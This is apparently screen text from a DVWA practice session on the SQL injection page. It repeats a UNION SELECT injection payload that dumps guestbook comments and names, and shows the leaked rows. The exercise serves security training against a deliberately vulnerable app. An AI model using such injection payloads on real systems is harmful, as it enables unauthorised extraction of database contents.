 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' union select group_concat(comment_id,comment),group_concat(name) from guestbook #
First name: admin
Surname: admin
ID: 1' union select group_concat(comment_id,comment),group_concat(name) from guestbook #
First name: 1This is a test comment.
Surname: test
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Microsoft Edge
192.168.112.136:8080/dvwa/vulnerabilities/sqli/session-input.php#
Session ID: 1' union select group_concat(comment_id,comment),group_concat(name) from guestbook #
Submit